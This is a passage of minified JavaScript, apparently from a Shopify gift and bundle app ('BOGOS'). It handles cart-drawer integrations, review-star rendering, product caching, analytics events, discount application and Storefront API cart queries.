CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()}),window.MinimogEvents?.subscribe&&window.MinimogEvents.subscribe(window.MinimogTheme?.pubSubEvents?.openCartDrawer??"open-cart-drawer",function(){document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()}),document.querySelector("#cart-icon-bubble")?.addEventListener("click",()=>{setTimeout(()=>{window?.SATCB&&(document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents())},100)}),document.addEventListener("smeAtcEvent",function(){setTimeout(()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE)),FGSECOMAPP.fetchCheckoutEvents()},100)}),document.querySelectorAll("cart-drawer-component").forEach(t=>{t.addEventListener("dialog:open",()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FG_CART_MESSAGE))})}),document.addEventListener(FGSECOMAPP.CUSTOM_EVENTS.SHOW_GIFT_SLIDER,()=>{try{typeof window.HS_SLIDE_CART_CLOSE=="function"&&window.HS_SLIDE_CART_CLOSE(),typeof window.closeCart=="function"&&window.closeCart(),typeof window.SLIDECART_CLOSE=="function"&&window.SLIDECART_CLOSE(),document.querySelector(".satcb-cs-close")?.click(),document.querySelector(".icart-close-btn")?.click(),document.querySelector(".salemaximize__drawer-close")?.click()}catch(t){console.warn("BOGOS track: Close cart when show gift-sliders",t)}})}catch(t){console.warn("BOGOS track: Failed integrate apps",t)}},requestAppReview:async(t,o="",e={},n="judgeme")=>{let a=!s.empty(FGSECOMAPP);if(!a)return;let{shop:r}=FGSECOMAPP?.variables?.Shopify,i=s.convertObjToString({shopDomain:r,isInstall:a,time:Date.now(),key:`bogos-${n}`});return await s.fetch(`${SECOMAPP.bogosIntegrationUrl}/${t}?shop_domain=${r}&${o}`,{method:"GET",headers:{...e,"Content-Type":"application/json",authorization:`Bearer ${i}`}})},checkStatusAppReview:(t,o)=>{let e=FGSECOMAPP.fgIntegration?.[o]??{},{status:n,display_star_rating:a}=e?.settings??{};return(n&&a&&e?.settings[t])??!1},syncRatingProducts:async(t,o=w.APP_REVIEW_OPTION.bundle,e,n="judgeme")=>{if(A.checkStatusAppReview(o,n)&&t.length){let r=`product_ids=${JSON.stringify(t)}&app=${n}`,i=await A.requestAppReview("get_products_rating",r,{},n);if(i.status===200){let l=await i.json(),d=`bogos_${n}_ratings`;localStorage.setItem(FGSECOMAPP.variables.constants?.[d],s.convertObjToString(l))}e?.()}},renderCartDefaultTheme:async t=>{let o=document.querySelector("cart-drawer, cart-sidebar, mini-cart, sht-cart-drwr-frm")||{renderContents:null,getSectionsToRender:null};if(o.renderContents||(o=document.querySelector("cart-drawer, mini-cart")),o?.renderContents){let e=(o.getSectionsToRender&&o.getSectionsToRender()||[]).map(a=>a.section||a.id).join(","),n={...FGSECOMAPP.SHOPIFY_CART,...t};return s.empty(e)||(n.sections=await s.fetch(`?sections=${e}`).then(a=>a.json())),o.renderContents(n),o.classList?.toggle("is-empty",n.item_count===0),document.getElementById("cart-drawer-items")?.classList?.toggle("is-empty",n.item_count===0),document.getElementById("main-cart-footer")?.classList?.toggle("is-empty",n.item_count===0),!0}else if(o?.update)o.update(),o?.open?.();else if(window.theme?.pubsub){let e=[];document.documentElement.dispatchEvent(new CustomEvent("cart:bundled-sections",{bubbles:!0,detail:{sections:e}}));let n={...FGSECOMAPP.SHOPIFY_CART,...t};s.empty(e)||(n.sections=await s.fetch(`?sections=${e}`).then(a=>a.json())),window.theme.pubsub.publish(window.theme.pubsub.PUB_SUB_EVENTS.cartUpdate,{source:"cart-items",cart:n}),FGSECOMAPP.fgIntegration.theme.pubsub=!0}return!1},convertIntegration:(t,o,e=null,n=null)=>{try{if(s.empty(t))return"";e??=o;let a,r=FGSECOMAPP.variables.Shopify?.locale??SECOMAPP.variables?.language.toLowerCase()??"en",i=window.fgData?.configs?.translation?.type??FGSECOMAPP?.fgTranslation?.type??"by_bogos",l=window.fgData?.configs?.translation?.integration_app??FGSECOMAPP?.fgTranslation?.integration_app;if(i==="by_integration"){if(l==="weglot")return t??"";let c=FGSECOMAPP.variables.Shopify?.sca_transcy_locale??r,{transcy:u}=FGSECOMAPP.fgIntegration,g=c.split("-").shift();a=u?.enable?u?.[c]?.[o]??FGSECOMAPP?.fgTranslation?.[c]?.[o]??FGSECOMAPP?.fgTranslation?.[g]?.[o]??t:t}else{let c=r.split("-").shift(),u=FGSECOMAPP?.fgTranslation?.[r]??FGSECOMAPP?.fgTranslation?.[c]??FGSECOMAPP?.fgTranslation?.trans_data?.[r]??null;a=s.getVariable(`${e}_translate`,u)}let d=s.empty(a)?t??"":a;switch(typeof n){case"boolean":d=n?`<span>${d}</span>`:d;break;case"string":d=s.empty(n)?d:`<${n}>${d}</${n}>`;break;default:break}return d}catch{return t??""}},renderCart:async t=>{let{isHeadless:o}=FGSECOMAPP.variables??{};await s.fetchCartDefault();let e=new URL(window.location.href);e.searchParams.set("sca_fetch_cart",""),!o&&s.fetch(e.toString()).then(n=>n.text()).then(n=>{let r=new DOMParser().parseFromString(n,"text/html"),{cart_drawer_query:i,cart_icon_query:l}=FGSECOMAPP.QUERY_SELECTOR,d=[...i?.tool].filter(Boolean).join(","),c=[...l?.tool,...l?.default].filter(Boolean).join(",").split(",").filter(h=>!s.empty(h)),u=document.querySelector(d),g=!1;u&&(g=!0,u.innerHTML=r.querySelector(d)?.innerHTML??u.innerHTML),c.forEach(h=>{let S=document.querySelector(h),C=r.querySelector(h);!S||!C||(S.innerHTML=C.innerHTML)}),g||console.log("BOGOS track: Can not fetch all body")}),await FGSECOMAPP.variables?.reRenderCartCustom?.(),document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.GIFT_UPDATED,{detail:{bogos_config:t}}))},renderStarRatingJudgeme:(t,o)=>{let e=Math.round(t),n=`
                <span class='jdgm-prev-badge__stars' data-score="{{ judgeme_average_rating }}"
                     tabIndex='0'
                     aria-label="{{ judgeme_average_rating }} stars" role='button'>
                      {{ star_rating_item }}
                 </span>
            `,a=[1,2,3,4,5].map(i=>{let l=i-t;return FGSECOMAPP.helper.templateHTML.render("<span class='jdgm-star {{ status }}'></span>",{status:i<=e?"jdgm--on":l>.75?"jdgm--off":"jdgm--half"})}).join(" "),r=FGSECOMAPP.helper.templateHTML.render(n,{judgeme_average_rating:t,star_rating_item:a});return FGSECOMAPP.helper.templateHTML.render(k.JUDGEME_STAR_RATING_PREVIEW_BADGE,{bogos_product_id:o,judgeme_average_rating_el:Number(t)?r:"",judgeme_average_rating:t})},renderStarRatingTrustoo:(t,o)=>{let e=Math.round(t),n=`
                <span class='trustoo-prev-badge__stars' data-score="{{ average_rating }}"
                     tabIndex='0'
                     aria-label="{{ average_rating }} stars" role='button'>
                      {{ star_rating_item }}
                 </span>
            `,a=d=>`<span class="${d} {{ status }}" style="{{ width_star }}">
                    <svg class="trustoo-rating-icon {{ is_none }}" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M10 0L12.8214 6.11672L19.5106 6.90983L14.5651 11.4833L15.8779 18.0902L10 14.8L4.12215 18.0902L5.43493 11.4833L0.489435 6.90983L7.17863 6.11672L10 0Z"></path>
                    </svg>
                    {{ half_star }}
                </span>`,r=d=>{let c=a("item-nostar"),u=a("item-star"),g=FGSECOMAPP.helper.templateHTML.render(c,{status:"",half_star:"",is_none:"",width_star:"100%"});t=Number(t);let h=Math.min(d-t,1)*100,S=FGSECOMAPP.helper.templateHTML.render(u,{status:"",half_star:"",is_none:"",width_star:`width:${100-h}%`});return`${g}
                        ${S}
                        `},i=[1,2,3,4,5].map(d=>{let c=d>e,u=a("star-item");return FGSECOMAPP.helper.templateHTML.render(u,{status:c?"half-star":"",half_star:c?r(d):"",width_star:"100%",is_none:c?"sca-d-none":""})}).join(" "),l=FGSECOMAPP.helper.templateHTML.render(n,{average_rating:t,star_rating_item:i});return FGSECOMAPP.helper.templateHTML.render(k.TRUSTOO_STAR_RATING_PREVIEW_BADGE,{bogos_product_id:o,trustoo_average_rating_el:Number(t)?l:"",trustoo_average_rating:Number(t)?t:""})},searchProductsBlock:async t=>{let{product_form_query:o}=FGSECOMAPP.QUERY_SELECTOR??{},e=document.querySelectorAll(o?.[t]?.join(",")),n=[],a=[];if(e.forEach(i=>{let l=Number(s.getIntShopifyId(i.getAttribute("data-product-id"))),d=i.getAttribute("data-product-handle");d&&(n.push(d),l&&a.push(l))}),!n.length)return;let r={handles:[...new Set(n)],ids:[...new Set(a)]};await T.cacheProducts([...new Set(n)],{"sca-offer-search":"1"},()=>{console.info(`BOGOS track: offer-block:re-search-products:${Date.now()}`)},r),typeof window.BOGOS.block_products>"u"&&(window.BOGOS.block_products={}),n.forEach(i=>{let l=FGSECOMAPP.productsInPage[i]??{};s.empty(l?.info)||(window.BOGOS.block_products[l.info.id]=l.info)})},init:()=>{A.otherApps()}},B={initQuerySelector:()=>{FGSECOMAPP.QUERY_SELECTOR={cart_drawer_query:{tool:[".fg-secomapp-cart-drawer",s.getDataConfigSetting("sca_fg_cart_drawer_query")]},cart_icon_query:{default:["#shopify-section-header #cart-icon-bubble, .shopify-section.section-header #cart-icon-bubble"],tool:[".fg-secomapp-cart-icon",s.getDataConfigSetting("sca_fg_cart_icon_query")]},gift_icon_product_query:{default:[".product_name, .product-title, .product__title, .product-single__title, .tt-title, .ProductMeta__Title",".product-information .product-details > .group-block > .group-block-content .text-block"],integration:[".f-product-single__title, .m-product-title"],tool:[".fg-secomapp-product-title",s.getDataConfigSetting("sca_fg_title_product_gift_icon_query")],page_builder:[".bogos-gift-icon-view",".bogos-integration-page-builder-gift-icon"]},gift_icon_collection_query:{default:[".product-card, #product-grid .grid__item, .product-grid .grid__item, .card-list .card-list__column",".cc-product-list .product-block, .collection-list.grid .grid__item, .collection-grid.grid .grid__item",".ProductList .Grid__Cell, .collection__grid .card-product, .collection__product-grid .product-tile",".product-list .product-item"],integration:[".m-product-item, .m-product-list .swiper-slide, .f-grid .f-column",".f\\:featured-collection .f\\:featured-collection-block .f\\:column"],tool:[".fg-secomapp-collection-img",s.getDataConfigSetting("sca_fg_img_collection_gift_icon_query")]},gift_thumbnail_query:{default:[".product-form-buttons, [type='submit'][name='add'], [type='button'][name='add'], [data-add-to-cart], [data-action='add-to-cart']"],integration:[".product-form[action^='/cart/add'], .m-product-form--wrapper"],tool:[".fg-secomapp-handle-add-to-cart",s.getDataConfigSetting("sca_fg_btn_gift_thumbnail_query")],page_builder:[".bogos-gift-thumbnail-view",".bogos-integration-page-builder-gift-thumbnail"]},cart_message_query:{default:["#MainContent, #mainContent, #main, .main-content"],integration:[".icart-inner .icartContain.identix-sticky-text, .icart-inner .icartContain .icart-sp-cart-flex",".rebuy-cart__flyout-body, #slidecarthq .slidecarthq","#CartPopup .styles_CartPreview__card__KX-WB, #qikify-stickycart-v2-app .qsc2-drawer-wrapper > div:nth-child(2)",".satcb-cs .satcb-cs-top-container, #monster-upsell-cart #monster-cart-wrapper div[class*=custom_scrollbar]","div[class*=hs-cart-drawer] .hs-site-cart-popup-layout, #MinimogCartDrawer m-cart-drawer-items","cart-drawer .mini-cart__inner .mini-cart__empty, cart-drawer .mini-cart__inner .mini-cart__main","#CartDrawer > .drawer__inner, #CartDrawer > .drawer__inner > .drawer__inner-empty",".ymq-cart-app-header","#t4s-mini_cart .t4s-drawer__wrap",".spurit-occ3-container .spurit-occ3__slide-drawer",".slide-cart-container .slide-cart, .salemaximize__drawer-side","cart-items-component, cart-drawer .f-cart-drawer__inner"],tool:[".fg-secomapp-cart-item-promotion",s.getDataConfigSetting("sca_fg_main_promotion_message_query")],page_builder:[".bogos-cart-message-view",".bogos-integration-page-builder-cart-message"]},progressing_bar_query:{integration:["#CartDrawer:not(:has(.cart-drawer__empty-content)) .drawer__header",".icart-inner .icart-header","#rebuy-cart .rebuy-cart__flyout-header","#slidecarthq .header",".qsc2-drawer .qsc2-drawer-header",".satcb-cs .satcb-cs-header","#CartPopup .upcart-header","#monster-upsell-cart #mu-header","#CartDrawer:has(.cart-drawer__empty-content) .cart__empty-text",".cart-drawer__inner .cart-drawer__header","#CartPopup .upcart-header",".kaktusc-cart__main .kaktusc-cart__top",".spurit-occ3__slide-drawer .spurit-occ3__slide-drawer-header",".hs-site-cart-popup-layout .hs-header-layout","#easy-slide-cart .slide-cart-header"],tool:[s.getDataConfigSetting("bogos_progressing_bar_query")],page_builder:[".bogos-progressing-bar-view",".bogos-integration-page-builder-progressing-bar"]},checkout_btn_query:{default:["input[name='checkout'], button[name='checkout'], input[name='goto_pp'], button[name='goto_pp']","input[name='goto_gc'], button[name='goto_gc'], a[href$='checkout'], form[action='/checkout'] input[type='submit']","button.new_checkout_button, input[value='Checkout'], input[value='Checkout'], input[value='Check out']","input[value='Check Out'] a.checkout-link"],integration:[".icartCheckoutBtn, .rebuy-cart__checkout-button, .qsc2-checkout-button, #mu-checkout-button, .salemaximize__checkout-btn, .spurit-occ3__btn",".satcb-cs-checkout-btn, .hs-checkout-purchase"],tool:[".sca_handle_button_checkout",s.getDataConfigSetting("sca_fg_form_checkbox_button_query")]},product_form_query:{default:["product-info:not(:has(.product__info-wrapper)), product-form, .product-information .product-details .group-block","product-info .product__info-wrapper .product__info-container",s.getDataConfigSetting("sca_fg_form_product_query")],integration:[".m-main-product--wrapper .m-product-info--wrapper"],customize:["#bogos-bundle-view",".bogos-integration-page-builder-bundle"],quantity_break:["#bogos-bundle-quantity-break-view",".bogos-integration-page-builder-quantity-break"],mix_match:["#bogos-mix-match-view",".bogos-integration-page-builder-mix-match"],bundle_page_button:["#bogos-bundle-page-button-view",".bogos-integration-page-builder-bundle-page-button"],bundle_page:["#bogos-bundle-page-view",".bogos-integration-page-builder-bundle-page"],upsell:["#bogos-upsell-view",".bogos-integration-page-builder-upsell"],fbt_upsell:["#bogos-fbt-upsell-view",".bogos-integration-page-builder-fbt-upsell"],volume_discount:["#bogos-volume-discount-view",".bogos-integration-page-builder-volume-discount"],cheapest_discount:["#bogos-cheapest-discount-view",".bogos-integration-page-builder-cheapest-discount"]},gift_slider_query:{default:["#freegifts-main-page-container"],popup:["#freegifts-main-popup-container"],page_builder:[".bogos-gift-slider-view",".bogos-integration-page-builder-gift-slider"],tool:[s.getDataConfigSetting("sca_fg_gift_slider_query")]},mix_match_collection_popup_query:{default:["#bogos-mix-match-main-collection-popup-container"]}}},filterPageDisplay:t=>{let o=t??{custom:{},pages:["all"]};if(o?.pages?.includes("all"))return!0;let{current_template:e}=SECOMAPP??{},{custom_option:n,custom_page:a}=o.custom??{},r=FGSECOMAPP.variables.Shopify?.routes?.root??"/",i=location.pathname,l=location.pathname.split(r)[1]?.split("/")?.[0];return l=e??(l||"home"),o?.pages?.some(d=>{if(d==="home"&&["home","index"].includes(l))return!0;if(d!=="custom")return[l,`${l}s`].includes(d);switch(n){case w.CUSTOM_OPTIONS.equal:return i===a;case w.CUSTOM_OPTIONS.not_equal:return i!==a;case w.CUSTOM_OPTIONS.contains:return i.includes(a);case w.CUSTOM_OPTIONS.not_contains:return!i.includes(a)}})},renderEmpty:(t,o)=>{t.style.display="",t.innerHTML=o},getProductHandleInPage:()=>{let t=[],{gift_icon_collection_query:o}=FGSECOMAPP.QUERY_SELECTOR,e=[...o?.tool,...o?.integration,...o?.default].filter(Boolean).join(",");return document.querySelectorAll(e).forEach(n=>{let a=n.querySelector('a[href*="/products/"], [data-href*="/products/"]'),r=[];for(let g of["data-href","href"])if(r=a?.getAttribute(g)?.split("/")??n?.getAttribute(g)?.split("/")??[],r.length)break;let i=r?.indexOf("products"),l=i>=0?r[i+1]??null:null;if(l=l?.split("?")?.shift(),s.checkCartItemIsGift(l)){n.remove();return}if(n.querySelector('a[href*="/collections/sca_fg"]')){n.remove();return}if(s.empty(l))return;let c=decodeURI(l);s.empty(FGSECOMAPP.productsInPage[c]?.info)&&t.push(c);let u=(FGSECOMAPP.productsInPage[c]?.positions??[]).filter(g=>!n.isSameNode(g));u.push(n),FGSECOMAPP.productsInPage[c]={...FGSECOMAPP.productsInPage[c],positions:[...u]}}),t},BRAND_MARK_TEMPLATE:t=>{let o=FGSECOMAPP.fgAppearance?.gift_slider,e=o?.others?.hidden_brand_mark,n=!s.empty(o)&&e!==void 0&&!e,a="";return s.empty(t)&&(a=`display: block!important;
                        background: #D9D9D9;
                        text-align: center;
                        font-size: 11px;
                        font-family: inherit;
                        padding: 2px;
                        color: #5E5873;
                        box-sizing: border-box;
                        margin: 0 -10px;
                        border-bottom-left-radius: 5px;
                        border-bottom-right-radius: 5px;`),""}},T={fetch:async(t,o)=>{let e=new URL(SECOMAPP.freegiftProxy,location.origin),n=new URLSearchParams({...Object.fromEntries(e.searchParams),...t});e.search=n.toString();let a=e.pathname+e.search;return await s.fetch(a,{method:"GET",headers:{"Content-Type":"application/liquid","X-Robots-Tag":"noindex",...o}})},getInfoCart:async()=>await T.fetch(),convertProductCurrency:t=>({...t,compare_at_price:s.convertMultiCurrency(t?.compare_at_price),compare_at_price_max:s.convertMultiCurrency(t?.compare_at_price_max),compare_at_price_min:s.convertMultiCurrency(t?.compare_at_price_min),price:s.convertMultiCurrency(t?.price),price_max:s.convertMultiCurrency(t?.price_max),price_min:s.convertMultiCurrency(t?.price_min),variants:t.variants.map(o=>({...o,price:s.convertMultiCurrency(o?.price),compare_at_price:s.convertMultiCurrency(o?.compare_at_price)}))}),getInfoProducts:async(t,o,e)=>{let{handles:n,ids:a}=t??{};s.empty(a)||await E.queryProductsNode(a).then(async r=>{r?.forEach(i=>{if(s.empty(i?.id))return;let l=FGSECOMAPP.productsInPage[i.handle];FGSECOMAPP.productsInPage[i.handle]={...l,info:{...i}},!(!e&&!FGSECOMAPP.variables.isHeadless)&&(FGSECOMAPP.productsByID[i.id]={...i})})}).catch(r=>{console.warn("BOGOS track: getInfoProductsByNode",r)}),!(FGSECOMAPP.variables.isHeadless||s.empty(n))&&await T.fetch({sca_products_handle:s.convertObjToString(n,"uri")},o).then(async r=>{let i=await r.json(),{currency:l}=FGSECOMAPP.variables.Shopify,c=(i.currency??"USD")!==l?.active;i?.products?.forEach(u=>{if(s.empty(u?.products?.id))return;let{products:g,collections:h,variants_quantity:S,category:C}=u,y={...c?T.convertProductCurrency(g):g,category:C,collections:h,variants_quantity:S},O=FGSECOMAPP.productsInPage[y.handle];FGSECOMAPP.productsInPage[y.handle]={...O,info:{...y}},!(!e&&!FGSECOMAPP.variables.isHeadless)&&(FGSECOMAPP.productsByID[y.id]={...y})})}).catch(r=>{console.warn("BOGOS track: getInfoProductsByProxy",r)})},searchProducts:async(t,o,e,n)=>{let{handles:a,ids:r,noCache:i}=n??{},l=[...new Set([...a??[],...t??[]])],d=[];for(let[c,u]of l?.entries()??[])(s.empty(FGSECOMAPP.productsInPage[u]?.info)||i)&&d.push(u),d.length===20&&(await T.getInfoProducts({handles:[...d]},o,e),d=[]),c===l.length-1&&d.length>0&&(await T.getInfoProducts({handles:[...d]},o,e),d=[]);for(let[c,u]of r?.entries()??[])(s.empty(FGSECOMAPP.productsByID[u])||i)&&d.push(u),d.length===50&&(await T.getInfoProducts({ids:[...d]},o,e),d=[]),c===r.length-1&&d.length>0&&(await T.getInfoProducts({ids:[...d]},o,e),d=[])},cacheProducts:async(t,o,e,n)=>{let{handles:a,ids:r,noCache:i}=n??{},{sca_products_info:l}=FGSECOMAPP.variables.constants,{isHeadless:d}=FGSECOMAPP.variables??{},c=[...new Set([...t??[],...a??[]])],u=[...new Set(r)].map(_=>s.getIntShopifyId(_)),g=c.filter(_=>s.empty(FGSECOMAPP.productsInPage[_]?.info)),h={data:[],time:0};try{h=s.convertStringToObj(localStorage.getItem(l))}catch{}let S=Date.now()-h.time<300*1e3,C=[];S&&(C=h.data?.map(_=>(FGSECOMAPP.productsByID[_.id]={...FGSECOMAPP.productsByID[_.id],..._},_.handle))??[]),g=g.filter(_=>!C.includes(_));let y=d?u.filter(_=>s.empty(FGSECOMAPP.productsByID[_])):[],O=d?u.filter(_=>!y.includes(_)):[],M=c.filter(_=>!g.includes(_)),P=async({handles:_,ids:p},f=!1)=>{if(s.empty(_)&&s.empty(p))return;let{originalProducts:b}=FGSECOMAPP.variables.gifts??{};await T.searchProducts([],o,!0,{handles:_,ids:p,noCache:i}),Object.values(FGSECOMAPP.productsInPage)?.filter(m=>_.includes(m?.info?.handle)||b?.includes(m?.info?.id))?.forEach(m=>{let{info:D}=m;s.empty(D)||s.empty(D?.id)||(FGSECOMAPP.productsByID[D.id]={...D})}),!f&&typeof e=="function"&&await e()};await P({handles:g,ids:i?u:y}),P({handles:M,ids:O},!0).then(()=>localStorage.setItem(FGSECOMAPP.variables.constants.sca_products_info,s.convertObjToString({data:Object.values(FGSECOMAPP.productsByID)?.map(_=>({id:_.id,handle:_.handle,title:_.title,featured_image:_.featured_image,available:_.available,vendor:_.vendor,type:_.type,category:_?.category??null,options:_?.options??[],collections:_.collections?.map(p=>({id:p.id,handle:p.handle,title:p.title}))??[],variants:_.variants?.map(p=>({id:p.id,available:p.available,price:p.price,compare_at_price:p.compare_at_price,title:p.title,featured_image:{src:p?.featured_image?.src??_.featured_image},inventory_management:p.inventory_management,options:p?.options??[]}))??[]}))??[],time:Date.now()})))},cacheProductsObj:async(t,o)=>{let e={},{selectedVariants:n,product:a}=o??{},r=t.filter(i=>{if(!(!i||!i.id)){if(Object.keys(i).length>1){let l=s.getIntShopifyId(`${i.id}`);e[l]=E.convertProductSF(i);return}return!0}}).map(i=>s.getIntShopifyId(`${i.id}`));return await T.cacheProducts([],{"bogos-cur-product-search":"1"},()=>{},{ids:r,noCache:a}),t.map(i=>{let l=s.getIntShopifyId(`${i.id}`),d=e[l]??FGSECOMAPP.productsByID?.[l]??i,c=s.getIntShopifyId(n?.find(u=>s.getIntShopifyId(u.product_id)===l)?.id);return{...d,current_variant:d?.variants?.find(u=>u.id===c)}})}},R={request:async(t,o)=>{let{shop:e,web_pixel:n}=FGSECOMAPP.variables.Shopify??{},a={...o,shop:e,time:Date.now(),key:"bogos-collect-sessions"};if(n&&typeof Shopify.analytics.publish=="function"){Shopify.analytics.publish(o.bogos_event,{payload:a,data:t});return}if(s.empty(SECOMAPP.bogosCollectUrl)){console.warn("BOGOS track: missing url");return}return await s.fetch(SECOMAPP.bogosCollectUrl,{method:"POST",headers:{"Content-Type":"application/json",...o,authorization:`Bearer ${s.convertObjToString(a)}`},body:JSON.stringify({shop:e,data:s.convertObjToString(t,"uri")})})},sessionViews:async(t,o,e)=>{try{let n=t?.map(a=>({shop:FGSECOMAPP.variables.Shopify?.shop,time:new Date().toISOString(),obj_id:a.id,type:o,belongs:e,name:"session_view"}));if(s.empty(n))return;await R.request(n,{bogos_event:"bogos_view"})}catch(n){console.warn(`BOGOS track: ${e}:view session`,n)}},addToCart:async(t,o,e)=>{try{let n=t?.map(a=>({shop:FGSECOMAPP.variables.Shopify?.shop,time:new Date().toISOString(),obj_id:a.id,type:o,belongs:e,name:"add_to_cart"}));if(s.empty(n))return;await R.request(n,{bogos_event:"bogos_atc"})}catch(n){console.warn(`BOGOS track: ${e}:add_to_cart session`,n)}}},L={apply_discounts:async t=>{let o=await v.validateCodesApply(!0),n=FGSECOMAPP.bogos_discounts_apply?.filter(r=>!o.includes(r))?.filter(r=>v.discount_codes.includes(r));FGSECOMAPP.variables.bogos_shipping_discounts=FGSECOMAPP.offers.filter(r=>r.is_offer_shipping&&r.isReachConditions).map(r=>r.shopify_discount_settings?.code).filter(Boolean);let a=[...o,...n,...FGSECOMAPP.variables.bogos_shipping_discounts??[],...t].filter(Boolean);if(FGSECOMAPP.bogos_discounts_apply=[...new Set(a)],a=FGSECOMAPP.bogos_discounts_apply.join(","),!!a.length)try{if((await E.apply_discounts(FGSECOMAPP.bogos_discounts_apply))?.ok)return;await s.fetch(`${FGSECOMAPP.variables.Shopify?.sca_update_url??"/cart/update"}?bogos_offers`,{method:"POST",headers:{bogos_codes:t.toString(),"Content-Type":"application/json"},body:JSON.stringify({discount:a})})}catch(r){console.warn("BOGOS track: apply codes failed",a,r)}},add_items_trigger:(t,o,e)=>{let{sca_add_url:n}=FGSECOMAPP.variables.Shopify;o={...o,_bogos_trigger_type:e};let a=t.map(r=>{let{bogos_item_properties:i}=FGSECOMAPP.variables.Shopify??{},l=i?.bundles?.[r._bogos_trigger_id]?.[r.id]??i?.[r.id],d={...o};switch(e){case w.BUNDLE_TYPE.default:case w.BUNDLE_TYPE.classic:let{is_free:c}=r;d={...o,_bogos_trigger:`${o._bogos_trigger}${c??!1?"_free":""}`},delete r?.is_free;break;case w.BUNDLE_TYPE.mix_match:d={...o,_bogos_trigger:`${o._bogos_trigger}${s.empty(r?.bogos_mix_id)?"":"_"+r.bogos_mix_id}`},delete r.bogos_mix_id;break;case w.BUNDLE_TYPE.bundle_page:d={...o,_bogos_trigger:`${o._bogos_trigger}${s.empty(r?.bogos_step_id)?"":"_"+r.bogos_step_id}`},delete r.bogos_step_id;break;default:}return{...r,properties:{...d,otherPp:l}}});return FGSECOMAPP.variables.isHeadless?E.addCart(a):s.fetch(`${n??"/cart/add.js"}?bogos_discount`,{method:"POST",headers:{"X-Requested-With":"XMLHttpRequest",Accept:"application/json","Content-Type":"application/json",bogos_discount:"1"},body:JSON.stringify({items:a})})}},E={query:async t=>{t??={};let{country:o,sca_locale:e,locale:n,language:a,shop:r,shop_domain:i,api_version:l}=FGSECOMAPP.variables.Shopify,{access_token:d}=FGSECOMAPP.storefront||{},c=s.getCookie("cart")??FGSECOMAPP.SHOPIFY_CART?.token;if(s.empty(d))return{};let u=BOGOS_CORE?.variables?.cart?.id??c;if(t?.variables?.idAddCart&&!u)return;let g=JSON.stringify({...t,variables:{...t?.variables,cartId:s.getCartShopifyID(u),language:(e??n??a)?.toUpperCase().replace("-","_"),country:o}}),h=async S=>await s.fetch(`${S??""}/api/${l??"2025-10"}/graphql.json`,{method:"POST",headers:{"Content-Type":"application/json","X-Shopify-Storefront-Access-Token":d,"Content-Length":g.length},body:g});try{return await h(`https://${i??r}`)}catch{return await h()}},fetchCart:async()=>{try{let t=await E.query({query:G.CART_QUERY_FRAGMENT,variables:{numCartLines:250,numberCollections:250}});return t.ok?E.convertStorefrontCart(await t.json()):null}catch(t){console.warn("BOGOS track: storefront failed",t)}},addCart:async t=>{let o=t?.map(e=>({quantity:e.quantity,merchandiseId:`gid://shopify/ProductVariant/${e.id}`,attributes:Object.entries(e.properties??{}).map(([n,a])=>({key:n,value:`${a}`})).filter(n=>n.value),sellingPlanId:e.selling_plan?`gid://shopify/SellingPlan/${e.selling_plan}`:void 0}));return await E.query({query:G.CART_ADD_FRAGMENT,variables:{lines:o,idAddCart:!0}})},updateCart:async t=>{let o=t?.map(e=>({quantity:e.quantity,id:e.id}));return s.empty(o)?{ok:!0}:await E.query({query:G.CART_UPDATE_FRAGMENT,variables:{lines:o}})},updateCartAttr:async t=>{let o=Object.entries(t??{}).map(([e,n])=>({key:e,value:n}));if(!s.empty(o))return await E.query({query:G.CART_ATTRIBUTES_UPDATE,variables:{attributes:o}})},apply_discounts:async t=>{try{return await E.query({query:G.CART_APPLY_DISCOUNT_CODES,variables:{discountCodes:t}})}catch(o){console.warn("BOGOS track: storefront discount failed",o)}},convertStorefrontCart:(t,o)=>{let{cart:e}=t.data??{};if(s.empty(e))return null;let n=e?.id?.startsWith?.("gid://shopify")&&Object.keys(e)?.length>1;if(e.id&&(BOGOS_CORE.variables.cart={id:e.id}),!n)return null;let{totalQuantity:a,note:r}=e||{};BOGOS_CORE.variables.cart=e;let i=FGSECOMAPP.variables.Shopify?.currency?.active,l=(e?.lines?.nodes??e?.lines?.edges)?.map(c=>{let{merchandise:u}=c.node??c,{product:g}=u;return i=u.price.currencyCode,{product:{key:c.id,id:c.id,quantity:c.quantity,variant_id:s.getIntShopifyId(u.id),product_id:s.getIntShopifyId(g.id),product_title:g.title,discounts:c.discountAllocations?.map(h=>({amount:h.discountedAmount.amount,title:h.code??h.title}))??[],discounted_price:parseFloat(c.cost?.totalAmount?.amount)*I/c.quantity,line_price:parseFloat(c.cost?.totalAmount?.amount)*I,original_line_price:parseFloat(c.cost?.subtotalAmount?.amount)*I,price:parseFloat(u.price?.amount)*I,compare_at_price:u.compareAtPrice?.amount*I,currency:u.price?.currencyCode,title:u.title,handle:g.handle,vendor:g.vendor,product_type:g.productType,properties:c.attributes?.reduce((h,S)=>(h[S.key]=S.value,h),{})??{},selling_plan_allocation:!s.empty(c.sellingPlanAllocation)&&!s.empty(c.sellingPlanAllocation?.sellingPlan)?{selling_plan:{id:c.sellingPlanAllocation?.sellingPlan?.id??""}}:void 0,requires_shipping:c.requiresShipping,options_with_values:u.selectedOptions},tags:g.tags,collections:g.collections?.nodes.map(h=>({id:s.getIntShopifyId(h.id),title:h.title}))}}),d={cart:l,shopify_cart:{token:e.id,items:l.map(c=>({...c.product,...c,product:void 0})),currency:i,attributes:e.attributes?.reduce((c,u)=>(c[u.key]=u.value,c),{})??{},item_count:a,note:r,original_total_price:parseFloat(e.cost?.totalAmount?.amount)*I,discount_codes:e.discountCodes??[]}};return 